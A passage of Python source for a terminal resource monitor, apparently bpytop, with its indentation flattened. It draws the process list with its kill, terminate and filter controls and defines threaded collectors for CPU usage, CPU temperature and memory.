dgx: int; dgw: int; dx: int; dw: int; dy: int
l_count: int = 0
scroll_pos: int = 0
killed: bool = True
indent: str = ""
offset: int = 0
tr_show: bool = True
usr_show: bool = True
vals: List[str]
g_color: str = ""
s_len: int = 0
if proc.search_filter: s_len = len(proc.search_filter[:10])
loc_string: str = f'{cls.start + cls.selected - 1}/{proc.num_procs}'
end: str = ""
if proc.detailed:
dgx, dgw = x, w // 3
dw = w - dgw - 1
if dw > 120:
dw = 120
dgw = w - 121
dx = x + dgw + 2
dy = cls.y + 1
if w > 67:
arg_len = w - 53 - (1 if proc.num_procs > cls.select_max else 0)
prog_len = 15
else:
arg_len = 0
prog_len = w - 38 - (1 if proc.num_procs > cls.select_max else 0)
if prog_len < 15:
tr_show = False
prog_len += 5
if prog_len < 12:
usr_show = False
prog_len += 9
if CONFIG.proc_tree:
tree_len = arg_len + prog_len + 6
arg_len = 0
#* Buttons and titles only redrawn if needed
if cls.resized or cls.redraw:
s_len += len(CONFIG.proc_sorting)
if cls.resized or s_len != cls.s_len or proc.detailed:
cls.s_len = s_len
for k in ["e", "r", "c", "t", "k", "i", "enter", "left", " ", "f", "delete"]:
if k in Key.mouse: del Key.mouse[k]
if proc.detailed:
killed = proc.details["killed"]
main = THEME.main_fg if cls.selected == 0 and not killed else THEME.inactive_fg
hi = THEME.hi_fg if cls.selected == 0 and not killed else THEME.inactive_fg
title = THEME.title if cls.selected == 0 and not killed else THEME.inactive_fg
if cls.current_y != cls.y + 8 or cls.resized or Graphs.detailed_cpu is NotImplemented:
cls.current_y = cls.y + 8
cls.current_h = cls.height - 8
for i in range(7): out_misc += f'{Mv.to(dy+i, x)}{" " * w}'
out_misc += (f'{Mv.to(dy+7, x-1)}{THEME.proc_box}{Symbol.title_right}{Symbol.h_line*w}{Symbol.title_left}'
f'{Mv.to(dy+7, x+1)}{THEME.proc_box(Symbol.title_left)}{Fx.b}{THEME.title(cls.name)}{Fx.ub}{THEME.proc_box(Symbol.title_right)}{THEME.div_line}')
for i in range(7):
out_misc += f'{Mv.to(dy + i, dgx + dgw + 1)}{Symbol.v_line}'
out_misc += (f'{Mv.to(dy-1, x-1)}{THEME.proc_box}{Symbol.left_up}{Symbol.h_line*w}{Symbol.right_up}'
f'{Mv.to(dy-1, dgx + dgw + 1)}{Symbol.div_up}'
f'{Mv.to(dy-1, x+1)}{THEME.proc_box(Symbol.title_left)}{Fx.b}{THEME.title(str(proc.details["pid"]))}{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
f'{THEME.proc_box(Symbol.title_left)}{Fx.b}{THEME.title(proc.details["name"][:(dgw - 11)])}{Fx.ub}{THEME.proc_box(Symbol.title_right)}')
if cls.selected == 0:
Key.mouse["enter"] = [[dx+dw-10 + i, dy-1] for i in range(7)]
if cls.selected == 0 and not killed:
Key.mouse["t"] = [[dx+2 + i, dy-1] for i in range(9)]
out_misc += (f'{Mv.to(dy-1, dx+dw - 11)}{THEME.proc_box(Symbol.title_left)}{Fx.b}{title if cls.selected > 0 else THEME.title}close{Fx.ub} {main if cls.selected > 0 else THEME.main_fg}{Symbol.enter}{THEME.proc_box(Symbol.title_right)}'
f'{Mv.to(dy-1, dx+1)}{THEME.proc_box(Symbol.title_left)}{Fx.b}{hi}t{title}erminate{Fx.ub}{THEME.proc_box(Symbol.title_right)}')
if dw > 28:
if cls.selected == 0 and not killed and not "k" in Key.mouse: Key.mouse["k"] = [[dx + 13 + i, dy-1] for i in range(4)]
out_misc += f'{THEME.proc_box(Symbol.title_left)}{Fx.b}{hi}k{title}ill{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
if dw > 39:
if cls.selected == 0 and not killed and not "i" in Key.mouse: Key.mouse["i"] = [[dx + 19 + i, dy-1] for i in range(9)]
out_misc += f'{THEME.proc_box(Symbol.title_left)}{Fx.b}{hi}i{title}nterrupt{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
if Graphs.detailed_cpu is NotImplemented or cls.resized:
Graphs.detailed_cpu = Graph(dgw+1, 7, THEME.gradient["cpu"], proc.details_cpu)
Graphs.detailed_mem = Graph(dw // 3, 1, None, proc.details_mem)
cls.select_max = cls.height - 11
y = cls.y + 9
h = cls.height - 10
else:
if cls.current_y != cls.y or cls.resized:
cls.current_y = cls.y
cls.current_h = cls.height
y, h = cls.y + 1, cls.height - 2
out_misc += (f'{Mv.to(y-1, x-1)}{THEME.proc_box}{Symbol.left_up}{Symbol.h_line*w}{Symbol.right_up}'
f'{Mv.to(y-1, x+1)}{THEME.proc_box(Symbol.title_left)}{Fx.b}{THEME.title(cls.name)}{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
f'{Mv.to(y+7, x-1)}{THEME.proc_box(Symbol.v_line)}{Mv.r(w)}{THEME.proc_box(Symbol.v_line)}')
cls.select_max = cls.height - 3
sort_pos = x + w - len(CONFIG.proc_sorting) - 7
if not "left" in Key.mouse:
Key.mouse["left"] = [[sort_pos + i, y-1] for i in range(3)]
Key.mouse["right"] = [[sort_pos + len(CONFIG.proc_sorting) + 3 + i, y-1] for i in range(3)]
out_misc += (f'{Mv.to(y-1, x + 8)}{THEME.proc_box(Symbol.h_line * (w - 9))}' +
("" if not proc.detailed else f"{Mv.to(dy+7, dgx + dgw + 1)}{THEME.proc_box(Symbol.div_down)}") +
f'{Mv.to(y-1, sort_pos)}{THEME.proc_box(Symbol.title_left)}{Fx.b}{THEME.hi_fg("<")} {THEME.title(CONFIG.proc_sorting)} '
f'{THEME.hi_fg(">")}{Fx.ub}{THEME.proc_box(Symbol.title_right)}')
if w > 29 + s_len:
if not "e" in Key.mouse: Key.mouse["e"] = [[sort_pos - 5 + i, y-1] for i in range(4)]
out_misc += (f'{Mv.to(y-1, sort_pos - 6)}{THEME.proc_box(Symbol.title_left)}{Fx.b if CONFIG.proc_tree else ""}'
f'{THEME.title("tre")}{THEME.hi_fg("e")}{Fx.ub}{THEME.proc_box(Symbol.title_right)}')
if w > 37 + s_len:
if not "r" in Key.mouse: Key.mouse["r"] = [[sort_pos - 14 + i, y-1] for i in range(7)]
out_misc += (f'{Mv.to(y-1, sort_pos - 15)}{THEME.proc_box(Symbol.title_left)}{Fx.b if CONFIG.proc_reversed else ""}'
f'{THEME.hi_fg("r")}{THEME.title("everse")}{Fx.ub}{THEME.proc_box(Symbol.title_right)}')
if w > 47 + s_len:
if not "c" in Key.mouse: Key.mouse["c"] = [[sort_pos - 24 + i, y-1] for i in range(8)]
out_misc += (f'{Mv.to(y-1, sort_pos - 25)}{THEME.proc_box(Symbol.title_left)}{Fx.b if CONFIG.proc_per_core else ""}'
f'{THEME.title("per-")}{THEME.hi_fg("c")}{THEME.title("ore")}{Fx.ub}{THEME.proc_box(Symbol.title_right)}')
if not "f" in Key.mouse or cls.resized: Key.mouse["f"] = [[x+5 + i, y-1] for i in range(6 if not proc.search_filter else 2 + len(proc.search_filter[-10:]))]
if proc.search_filter:
if not "delete" in Key.mouse: Key.mouse["delete"] = [[x+11 + len(proc.search_filter[-10:]) + i, y-1] for i in range(3)]
elif "delete" in Key.mouse:
del Key.mouse["delete"]
out_misc += (f'{Mv.to(y-1, x + 7)}{THEME.proc_box(Symbol.title_left)}{Fx.b if cls.filtering or proc.search_filter else ""}{THEME.hi_fg("f")}{THEME.title}' +
("ilter" if not proc.search_filter and not cls.filtering else f' {proc.search_filter[-(10 if w < 83 else w - 74):]}{(Fx.bl + "█" + Fx.ubl) if cls.filtering else THEME.hi_fg(" del")}') +
f'{THEME.proc_box(Symbol.title_right)}')
main = THEME.inactive_fg if cls.selected == 0 else THEME.main_fg
hi = THEME.inactive_fg if cls.selected == 0 else THEME.hi_fg
title = THEME.inactive_fg if cls.selected == 0 else THEME.title
out_misc += (f'{Mv.to(y+h, x + 1)}{THEME.proc_box}{Symbol.h_line*(w-4)}'
f'{Mv.to(y+h, x+1)}{THEME.proc_box(Symbol.title_left)}{main}{Symbol.up} {Fx.b}{THEME.main_fg("select")} {Fx.ub}'
f'{THEME.inactive_fg if cls.selected == cls.select_max else THEME.main_fg}{Symbol.down}{THEME.proc_box(Symbol.title_right)}'
f'{THEME.proc_box(Symbol.title_left)}{title}{Fx.b}info {Fx.ub}{main}{Symbol.enter}{THEME.proc_box(Symbol.title_right)}')
if not "enter" in Key.mouse: Key.mouse["enter"] = [[x + 14 + i, y+h] for i in range(6)]
if w - len(loc_string) > 34:
if not "t" in Key.mouse: Key.mouse["t"] = [[x + 22 + i, y+h] for i in range(9)]
out_misc += f'{THEME.proc_box(Symbol.title_left)}{Fx.b}{hi}t{title}erminate{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
if w - len(loc_string) > 40:
if not "k" in Key.mouse: Key.mouse["k"] = [[x + 33 + i, y+h] for i in range(4)]
out_misc += f'{THEME.proc_box(Symbol.title_left)}{Fx.b}{hi}k{title}ill{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
if w - len(loc_string) > 51:
if not "i" in Key.mouse: Key.mouse["i"] = [[x + 39 + i, y+h] for i in range(9)]
out_misc += f'{THEME.proc_box(Symbol.title_left)}{Fx.b}{hi}i{title}nterrupt{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
if CONFIG.proc_tree and w - len(loc_string) > 65:
if not " " in Key.mouse: Key.mouse[" "] = [[x + 50 + i, y+h] for i in range(12)]
out_misc += f'{THEME.proc_box(Symbol.title_left)}{Fx.b}{hi}spc {title}collapse{Fx.ub}{THEME.proc_box(Symbol.title_right)}'
#* Processes labels
selected: str = CONFIG.proc_sorting
label: str
if selected == "memory": selected = "mem"
if selected == "threads" and not CONFIG.proc_tree and not arg_len: selected = "tr"
if CONFIG.proc_tree:
label = (f'{THEME.title}{Fx.b}{Mv.to(y, x)}{" Tree:":<{tree_len-2}}' + (f'{"Threads: ":<9}' if tr_show else " "*4) + (f'{"User:":<9}' if usr_show else "") + f'Mem%{"Cpu%":>11}{Fx.ub}{THEME.main_fg} ' +
(" " if proc.num_procs > cls.select_max else ""))
if selected in ["pid", "program", "arguments"]: selected = "tree"
else:
label = (f'{THEME.title}{Fx.b}{Mv.to(y, x)}{"Pid:":>7} {"Program:" if prog_len > 8 else "Prg:":<{prog_len}}' + (f'{"Arguments:":<{arg_len-4}}' if arg_len else "") +
((f'{"Threads:":<9}' if arg_len else f'{"Tr:":^5}') if tr_show else "") + (f'{"User:":<9}' if usr_show else "") + f'Mem%{"Cpu%":>11}{Fx.ub}{THEME.main_fg} ' +
(" " if proc.num_procs > cls.select_max else ""))
if selected == "program" and prog_len <= 8: selected = "prg"
selected = selected.split(" ")[0].capitalize()
if CONFIG.proc_mem_bytes: label = label.replace("Mem%", "MemB")
label = label.replace(selected, f'{Fx.u}{selected}{Fx.uu}')
out_misc += label
Draw.buffer("proc_misc", out_misc, only_save=True)
#* Detailed box draw
if proc.detailed:
if proc.details["status"] == psutil.STATUS_RUNNING: stat_color = Fx.b
elif proc.details["status"] in [psutil.STATUS_DEAD, psutil.STATUS_STOPPED, psutil.STATUS_ZOMBIE]: stat_color = THEME.inactive_fg
else: stat_color = ""
expand = proc.expand
iw = (dw - 3) // (4 + expand)
iw2 = iw - 1
out += (f'{Mv.to(dy, dgx)}{Graphs.detailed_cpu(None if cls.moved or proc.details["killed"] else proc.details_cpu[-1])}'
f'{Mv.to(dy, dgx)}{THEME.title}{Fx.b}{0 if proc.details["killed"] else proc.details["cpu_percent"]}%{Mv.r(1)}{"" if SYSTEM == "MacOS" else (("C" if dgw < 20 else "Core") + str(proc.details["cpu_num"]))}')
for i, l in enumerate(["C", "P", "U"]):
out += f'{Mv.to(dy+2+i, dgx)}{l}'
for i, l in enumerate(["C", "M", "D"]):
out += f'{Mv.to(dy+4+i, dx+1)}{l}'
out += (f'{Mv.to(dy, dx+1)} {"Status:":^{iw}.{iw2}}{"Elapsed:":^{iw}.{iw2}}' +
(f'{"Parent:":^{iw}.{iw2}}' if dw > 28 else "") + (f'{"User:":^{iw}.{iw2}}' if dw > 38 else "") +
(f'{"Threads:":^{iw}.{iw2}}' if expand > 0 else "") + (f'{"Nice:":^{iw}.{iw2}}' if expand > 1 else "") +
(f'{"IO Read:":^{iw}.{iw2}}' if expand > 2 else "") + (f'{"IO Write:":^{iw}.{iw2}}' if expand > 3 else "") +
(f'{"TTY:":^{iw}.{iw2}}' if expand > 4 else "") +
f'{Mv.to(dy+1, dx+1)}{Fx.ub}{THEME.main_fg}{stat_color}{proc.details["status"]:^{iw}.{iw2}}{Fx.ub}{THEME.main_fg}{proc.details["uptime"]:^{iw}.{iw2}} ' +
(f'{proc.details["parent_name"]:^{iw}.{iw2}}' if dw > 28 else "") + (f'{proc.details["username"]:^{iw}.{iw2}}' if dw > 38 else "") +
(f'{proc.details["threads"]:^{iw}.{iw2}}' if expand > 0 else "") + (f'{proc.details["nice"]:^{iw}.{iw2}}' if expand > 1 else "") +
(f'{proc.details["io_read"]:^{iw}.{iw2}}' if expand > 2 else "") + (f'{proc.details["io_write"]:^{iw}.{iw2}}' if expand > 3 else "") +
(f'{proc.details["terminal"][-(iw2):]:^{iw}.{iw2}}' if expand > 4 else "") +
f'{Mv.to(dy+3, dx)}{THEME.title}{Fx.b}{("Memory: " if dw > 42 else "M:") + str(round(proc.details["memory_percent"], 1)) + "%":>{dw//3-1}}{Fx.ub} {THEME.inactive_fg}{"⡀"*(dw//3)}'
f'{Mv.l(dw//3)}{THEME.proc_misc}{Graphs.detailed_mem(None if cls.moved else proc.details_mem[-1])} '
f'{THEME.title}{Fx.b}{proc.details["memory_bytes"]:.{dw//3 - 2}}{THEME.main_fg}{Fx.ub}')
cy = dy + (4 if len(proc.details["cmdline"]) > dw - 5 else 5)
for i in range(ceil(len(proc.details["cmdline"]) / (dw - 5))):
out += f'{Mv.to(cy+i, dx + 3)}{proc.details["cmdline"][((dw-5)*i):][:(dw-5)]:{"^" if i == 0 else "<"}{dw-5}}'
if i == 2: break
#* Checking for selection out of bounds
if cls.start > proc.num_procs - cls.select_max + 1 and proc.num_procs > cls.select_max: cls.start = proc.num_procs - cls.select_max + 1
elif cls.start > proc.num_procs: cls.start = proc.num_procs
if cls.start < 1: cls.start = 1
if cls.selected > proc.num_procs and proc.num_procs < cls.select_max: cls.selected = proc.num_procs
elif cls.selected > cls.select_max: cls.selected = cls.select_max
if cls.selected < 0: cls.selected = 0
#* Start iteration over all processes and info
cy = 1
for n, (pid, items) in enumerate(proc.processes.items(), start=1):
if n < cls.start: continue
l_count += 1
if l_count == cls.selected:
is_selected = True
cls.selected_pid = pid
else: is_selected = False
indent, name, cmd, threads, username, mem, mem_b, cpu = [items.get(v, d) for v, d in [("indent", ""), ("name", ""), ("cmd", ""), ("threads", 0), ("username", "?"), ("mem", 0.0), ("mem_b", 0), ("cpu", 0.0)]]
if CONFIG.proc_tree:
arg_len = 0
offset = tree_len - len(f'{indent}{pid}')
if offset < 1: offset = 0
indent = f'{indent:.{tree_len - len(str(pid))}}'
if offset - len(name) > 12:
cmd = cmd.split(" ")[0].split("/")[-1]
if not cmd.startswith(name):
offset = len(name)
arg_len = tree_len - len(f'{indent}{pid} {name} ') + 2
cmd = f'({cmd[:(arg_len-4)]})'
else:
offset = prog_len - 1
if cpu > 1.0 or pid in Graphs.pid_cpu:
if pid not in Graphs.pid_cpu:
Graphs.pid_cpu[pid] = Graph(5, 1, None, [0])
cls.pid_counter[pid] = 0
elif cpu < 1.0:
cls.pid_counter[pid] += 1
if cls.pid_counter[pid] > 10:
del cls.pid_counter[pid], Graphs.pid_cpu[pid]
else:
cls.pid_counter[pid] = 0
end = f'{THEME.main_fg}{Fx.ub}' if CONFIG.proc_colors else Fx.ub
if cls.selected > cy: calc = cls.selected - cy
elif cls.selected > 0 and cls.selected <= cy: calc = cy - cls.selected
else: calc = cy
if CONFIG.proc_colors and not is_selected:
vals = []
for v in [int(cpu), int(mem), int(threads // 3)]:
if CONFIG.proc_gradient:
val = ((v if v <= 100 else 100) + 100) - calc * 100 // cls.select_max
vals += [f'{THEME.gradient["proc_color" if val < 100 else "process"][val if val < 100 else val - 100]}']
else:
vals += [f'{THEME.gradient["process"][v if v <= 100 else 100]}']
c_color, m_color, t_color = vals
else:
c_color = m_color = t_color = Fx.b
if CONFIG.proc_gradient and not is_selected:
g_color = f'{THEME.gradient["proc"][calc * 100 // cls.select_max]}'
if is_selected:
c_color = m_color = t_color = g_color = end = ""
out += f'{THEME.selected_bg}{THEME.selected_fg}{Fx.b}'
#* Creates one line for a process with all gathered information
out += (f'{Mv.to(y+cy, x)}{g_color}{indent}{pid:>{(1 if CONFIG.proc_tree else 7)}} ' +
f'{c_color}{name:<{offset}.{offset}} {end}' +
(f'{g_color}{cmd:<{arg_len}.{arg_len-1}}' if arg_len else "") +
(t_color + (f'{threads:>4} ' if threads < 1000 else "999> ") + end if tr_show else "") +
(g_color + (f'{username:<9.9}' if len(username) < 10 else f'{username[:8]:<8}+') if usr_show else "") +
m_color + ((f'{mem:>4.1f}' if mem < 100 else f'{mem:>4.0f} ') if not CONFIG.proc_mem_bytes else f'{floating_humanizer(mem_b, short=True):>4.4}') + end +
f' {THEME.inactive_fg}{"⡀"*5}{THEME.main_fg}{g_color}{c_color}' + (f' {cpu:>4.1f} ' if cpu < 100 else f'{cpu:>5.0f} ') + end +
(" " if proc.num_procs > cls.select_max else ""))
#* Draw small cpu graph for process if cpu usage was above 1% in the last 10 updates
if pid in Graphs.pid_cpu:
out += f'{Mv.to(y+cy, x + w - (12 if proc.num_procs > cls.select_max else 11))}{c_color if CONFIG.proc_colors else THEME.proc_misc}{Graphs.pid_cpu[pid](None if cls.moved else round(cpu))}{THEME.main_fg}'
if is_selected: out += f'{Fx.ub}{Term.fg}{Term.bg}{Mv.to(y+cy, x + w - 1)}{" " if proc.num_procs > cls.select_max else ""}'
cy += 1
if cy == h: break
if cy < h:
for i in range(h-cy):
out += f'{Mv.to(y+cy+i, x)}{" " * w}'
#* Draw scrollbar if needed
if proc.num_procs > cls.select_max:
if cls.resized:
Key.mouse["mouse_scroll_up"] = [[x+w-2+i, y] for i in range(3)]
Key.mouse["mouse_scroll_down"] = [[x+w-2+i, y+h-1] for i in range(3)]
scroll_pos = round(cls.start * (cls.select_max - 2) / (proc.num_procs - (cls.select_max - 2)))
if scroll_pos < 0 or cls.start == 1: scroll_pos = 0
elif scroll_pos > h - 3 or cls.start >= proc.num_procs - cls.select_max: scroll_pos = h - 3
out += (f'{Mv.to(y, x+w-1)}{Fx.b}{THEME.main_fg}↑{Mv.to(y+h-1, x+w-1)}↓{Fx.ub}'
f'{Mv.to(y+1+scroll_pos, x+w-1)}█')
elif "scroll_up" in Key.mouse:
del Key.mouse["scroll_up"], Key.mouse["scroll_down"]
#* Draw current selection and number of processes
out += (f'{Mv.to(y+h, x + w - 3 - len(loc_string))}{THEME.proc_box}{Symbol.title_left}{THEME.title}'
f'{Fx.b}{loc_string}{Fx.ub}{THEME.proc_box(Symbol.title_right)}')
#* Clean up dead processes graphs and counters
cls.count += 1
if cls.count == 100:
cls.count == 0
for p in list(cls.pid_counter):
if not psutil.pid_exists(p):
del cls.pid_counter[p], Graphs.pid_cpu[p]
Draw.buffer(cls.buffer, f'{out_misc}{out}{Term.fg}', only_save=Menu.active)
cls.redraw = cls.resized = cls.moved = False
class Collector:
'''Data collector master class
* .start(): Starts collector thread
* .stop(): Stops collector thread
* .collect(*collectors: Collector, draw_now: bool = True, interrupt: bool = False): queues up collectors to run'''
stopping: bool = False
started: bool = False
draw_now: bool = False
redraw: bool = False
only_draw: bool = False
thread: threading.Thread
collect_run = threading.Event()
collect_idle = threading.Event()
collect_idle.set()
collect_done = threading.Event()
collect_queue: List = []
collect_interrupt: bool = False
proc_interrupt: bool = False
use_draw_list: bool = False
@classmethod
def start(cls):
cls.stopping = False
cls.thread = threading.Thread(target=cls._runner, args=())
cls.thread.start()
cls.started = True
@classmethod
def stop(cls):
if cls.started and cls.thread.is_alive():
cls.stopping = True
cls.started = False
cls.collect_queue = []
cls.collect_idle.set()
cls.collect_done.set()
try:
cls.thread.join()
except:
pass
@classmethod
def _runner(cls):
'''This is meant to run in it's own thread, collecting and drawing when collect_run is set'''
draw_buffers: List[str] = []
debugged: bool = False
try:
while not cls.stopping:
if CONFIG.draw_clock: Box.draw_clock()
cls.collect_run.wait(0.1)
if not cls.collect_run.is_set():
continue
draw_buffers = []
cls.collect_interrupt = False
cls.collect_run.clear()
cls.collect_idle.clear()
cls.collect_done.clear()
if DEBUG and not debugged: TimeIt.start("Collect and draw")
while cls.collect_queue:
collector = cls.collect_queue.pop()
if not cls.only_draw:
collector._collect()
collector._draw()
if cls.use_draw_list: draw_buffers.append(collector.buffer)
if cls.collect_interrupt: break
if DEBUG and not debugged: TimeIt.stop("Collect and draw"); debugged = True
if cls.draw_now and not Menu.active and not cls.collect_interrupt:
if cls.use_draw_list: Draw.out(*draw_buffers)
else: Draw.out()
cls.collect_idle.set()
cls.collect_done.set()
except Exception as e:
errlog.exception(f'Data collection thread failed with exception: {e}')
cls.collect_idle.set()
cls.collect_done.set()
clean_quit(1, thread=True)
@classmethod
def collect(cls, *collectors, draw_now: bool = True, interrupt: bool = False, proc_interrupt: bool = False, redraw: bool = False, only_draw: bool = False):
'''Setup collect queue for _runner'''
cls.collect_interrupt = interrupt
cls.proc_interrupt = proc_interrupt
cls.collect_idle.wait()
cls.collect_interrupt = False
cls.proc_interrupt = False
cls.use_draw_list = False
cls.draw_now = draw_now
cls.redraw = redraw
cls.only_draw = only_draw
if collectors:
cls.collect_queue = [*collectors]
cls.use_draw_list = True
else:
cls.collect_queue = list(cls.__subclasses__())
cls.collect_run.set()
class CpuCollector(Collector):
'''Collects cpu usage for cpu and cores, cpu frequency, load_avg, uptime and cpu temps'''
cpu_usage: List[List[int]] = []
cpu_temp: List[List[int]] = []
cpu_temp_high: int = 0
cpu_temp_crit: int = 0
for _ in range(THREADS + 1):
cpu_usage.append([])
cpu_temp.append([])
freq_error: bool = False
cpu_freq: int = 0
load_avg: List[float] = []
uptime: str = ""
buffer: str = CpuBox.buffer
sensor_method: str = ""
got_sensors: bool = False
@classmethod
def get_sensors(cls):
'''Check if we can get cpu temps and return method of getting temps'''
cls.sensor_method = ""
if SYSTEM == "MacOS":
try:
if which("osx-cpu-temp") and subprocess.check_output("osx-cpu-temp", text=True).rstrip().endswith("°C"):
cls.sensor_method = "osx-cpu-temp"
except: pass
elif hasattr(psutil, "sensors_temperatures"):
try:
temps = psutil.sensors_temperatures()
if temps:
for name, entries in temps.items():
if name.lower().startswith("cpu"):
cls.sensor_method = "psutil"
break
for entry in entries:
if entry.label.startswith(("Package", "Core 0", "Tdie", "CPU")):
cls.sensor_method = "psutil"
break
except: pass
if not cls.sensor_method and SYSTEM == "Linux":
try:
if which("vcgencmd") and subprocess.check_output(["vcgencmd", "measure_temp"], text=True).strip().endswith("'C"):
cls.sensor_method = "vcgencmd"
except: pass
cls.got_sensors = True if cls.sensor_method else False
@classmethod
def _collect(cls):
cls.cpu_usage[0].append(round(psutil.cpu_percent(percpu=False)))
for n, thread in enumerate(psutil.cpu_percent(percpu=True), start=1):
cls.cpu_usage[n].append(round(thread))
if len(cls.cpu_usage[n]) > Term.width * 2:
del cls.cpu_usage[n][0]
try:
if hasattr(psutil.cpu_freq(), "current"):
cls.cpu_freq = round(psutil.cpu_freq().current)
except Exception as e:
if not cls.freq_error:
cls.freq_error = True
errlog.error("Exception while getting cpu frequency!")
errlog.exception(f'{e}')
else:
pass
cls.load_avg = [round(lavg, 2) for lavg in os.getloadavg()]
cls.uptime = str(timedelta(seconds=round(time()-psutil.boot_time(),0)))[:-3]
if CONFIG.check_temp and cls.got_sensors:
cls._collect_temps()
@classmethod
def _collect_temps(cls):
temp: int
cores: List[int] = []
cpu_type: str = ""
if cls.sensor_method == "psutil":
try:
for name, entries in psutil.sensors_temperatures().items():
for entry in entries:
if entry.label.startswith(("Package", "Tdie")) and hasattr(entry, "current") and round(entry.current) > 0:
cpu_type = "intel" if entry.label.startswith("Package") else "ryzen"
if not cls.cpu_temp_high:
if hasattr(entry, "high") and entry.high: cls.cpu_temp_high = round(entry.high)
else: cls.cpu_temp_high = 80
if hasattr(entry, "critical") and entry.critical: cls.cpu_temp_crit = round(entry.critical)
else: cls.cpu_temp_crit = 95
temp = round(entry.current)
elif (entry.label.startswith(("Core", "Tccd", "CPU")) or (name.lower().startswith("cpu") and not entry.label)) and hasattr(entry, "current") and round(entry.current) > 0:
if not cpu_type:
cpu_type = "other"
if not cls.cpu_temp_high:
if hasattr(entry, "high") and entry.high: cls.cpu_temp_high = round(entry.high)
else: cls.cpu_temp_high = 60 if name == "cpu_thermal" else 80
if hasattr(entry, "critical") and entry.critical: cls.cpu_temp_crit = round(entry.critical)
else: cls.cpu_temp_crit = 80 if name == "cpu_thermal" else 95
temp = round(entry.current)
cores.append(round(entry.current))
if len(cores) < THREADS:
if cpu_type == "intel" or (cpu_type == "other" and len(cores) == THREADS // 2):
cls.cpu_temp[0].append(temp)
for n, t in enumerate(cores, start=1):
try:
cls.cpu_temp[n].append(t)
cls.cpu_temp[THREADS // 2 + n].append(t)
except IndexError:
break
elif cpu_type == "ryzen" or cpu_type == "other":
cls.cpu_temp[0].append(temp)
if len(cores) < 1: cores.append(temp)
z = 1
for t in cores:
try:
for i in range(THREADS // len(cores)):
cls.cpu_temp[z + i].append(t)
z += i
except IndexError:
break
if cls.cpu_temp[0]:
for n in range(1, len(cls.cpu_temp)):
if len(cls.cpu_temp[n]) != len(cls.cpu_temp[n-1]):
cls.cpu_temp[n] = cls.cpu_temp[n//2].copy()
else:
cores.insert(0, temp)
for n, t in enumerate(cores):
try:
cls.cpu_temp[n].append(t)
except IndexError:
break
except Exception as e:
errlog.exception(f'{e}')
cls.got_sensors = False
#CONFIG.check_temp = False
CpuBox._calc_size()
else:
try:
if cls.sensor_method == "osx-cpu-temp":
temp = max(0, round(float(subprocess.check_output("osx-cpu-temp", text=True).strip()[:-2])))
if not cls.cpu_temp_high:
cls.cpu_temp_high = 85
cls.cpu_temp_crit = 100
elif cls.sensor_method == "vcgencmd":
temp = max(0, round(float(subprocess.check_output(["vcgencmd", "measure_temp"], text=True).strip()[5:-2])))
if not cls.cpu_temp_high:
cls.cpu_temp_high = 60
cls.cpu_temp_crit = 80
except Exception as e:
errlog.exception(f'{e}')
cls.got_sensors = False
#CONFIG.check_temp = False
CpuBox._calc_size()
else:
for n in range(THREADS + 1):
cls.cpu_temp[n].append(temp)
if len(cls.cpu_temp[0]) > 5:
for n in range(len(cls.cpu_temp)):
del cls.cpu_temp[n][0]
@classmethod
def _draw(cls):
CpuBox._draw_fg()
class MemCollector(Collector):
'''Collects memory and disks information'''
values: Dict[str, int] = {}
vlist: Dict[str, List[int]] = {}
percent: Dict[str, int] = {}
string: Dict[str, str] = {}
swap_values: Dict[str, int] = {}
swap_vlist: Dict[str, List[int]] = {}
swap_percent: Dict[str, int] = {}
swap_string: Dict[str, str] = {}
disks: Dict[str, Dict]
disk_hist: Dict[str, Tuple] = {}
timestamp: float = time()
io_error: bool = False
old_disks: List[str] = []
excludes: List[str] = ["squashfs"]
if SYSTEM == "BSD": excludes += ["devfs", "tmpfs", "procfs", "linprocfs", "gvfs", "fusefs"]
buffer: str = MemBox.buffer
@classmethod
def _collect(cls):
#* Collect memory
mem = psutil.virtual_memory()
if hasattr(mem, "cached"):
cls.values["cached"] = mem.cached
else:
cls.values["cached"] = mem.active
cls.values["total"], cls.values["free"], cls.values["available"] = mem.total, mem.free, mem.available
cls.values["used"] = cls.values["total"] - cls.values["available"]
for key, value in cls.values.items():
cls.string[key] = floating_humanizer(value)
if key == "total": continue
cls.percent[key] = round(value * 100 / cls.values["total"])
if CONFIG.mem_graphs:
if not key in cls.vlist: cls.vlist[key] = []
cls.vlist[key].append(cls.percent[key])
if len(cls.vlist[key]) > MemBox.width: del cls.vlist[key][0]
#* Collect swap
if CONFIG.show_swap or CONFIG.swap_disk:
swap = psutil.swap_memory()
cls.swap_values["total"], cls.swap_values["free"] = swap.total, swap.free
cls.swap_values["used"] = cls.swap_values["total"] - cls.swap_values["free"]
if swap.total:
if not MemBox.swap_on:
MemBox.redraw = True
MemBox.swap_on = True
for key, value in cls.swap_values.items():
cls.swap_string[key] = floating_humanizer(value)
if key == "total": continue
cls.swap_percent[key] = round(value * 100 / cls.swap_values["total"])
if CONFIG.mem_graphs:
if not key in cls.swap_vlist: cls.swap_vlist[key] = []
cls.swap_vlist[key].append(cls.swap_percent[key])
if len(cls.swap_vlist[key]) > MemBox.width: del cls.swap_vlist[key][0]
else:
if MemBox.swap_on:
MemBox.redraw = True
MemBox.swap_on = False
else:
if MemBox.swap_on:
MemBox.redraw = True
MemBox.swap_on = False
if not CONFIG.show_disks: return
#* Collect disks usage
disk_read: int = 0
disk_write: int = 0
dev_name: str
disk_name: str
filtering: Tuple = ()
filter_exclude: bool = False
io_string: str
u_percent: int
disk_list: List[str] = []
cls.disks = {}
if CONFIG.disks_filter:
if CONFIG.disks_filter.startswith("exclude="):
filter_exclude = True
filtering = tuple(v.strip() for v in CONFIG.disks_filter.replace("exclude=", "").strip().split(","))
else:
filtering = tuple(v.strip() for v in CONFIG.disks_filter.strip().split(","))
try:
io_counters = psutil.disk_io_counters(perdisk=True if SYSTEM == "Linux" else False, nowrap=True)
except ValueError as e:
if not cls.io_error:
cls.io_error = True
errlog.error(f'Non fatal error during disk io collection!')
if psutil.version_info[0] < 5 or (psutil.version_info[0] == 5 and psutil.version_info[1] < 7):
errlog.error(f'Caused by outdated psutil version.')
errlog.exception(f'{e}')
io_counters = None
for disk in psutil.disk_partitions():
disk_io = None
io_string = ""
